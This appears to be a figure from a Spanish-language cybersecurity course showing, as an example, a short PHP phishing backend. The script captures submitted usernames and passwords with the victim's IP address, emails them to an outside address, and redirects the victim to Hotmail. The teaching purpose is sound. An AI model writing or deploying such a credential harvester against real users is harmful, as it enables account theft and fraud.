 <?
$ip = getenv("REMOTE_ADDR");
$message .= "Email: ".$_POST['username']."\n";
$message .= "Password : ".$_POST['password']."\n";
$message .= "IP: ".$ip."\n";
$message .= "-----------------------\n";
$recipient = "ejercicio_modulo1@ciberinteligencia.es";
$subject = "Accounts nPost";
mail($recipient,$subject,$message,$headers);
header("Location: http://www.hotmail.com/");
?>
Imagen 1.2. Ejemplo de código de envío de datos de Phishing.
Fuente: elaboración propia CyberAcademy.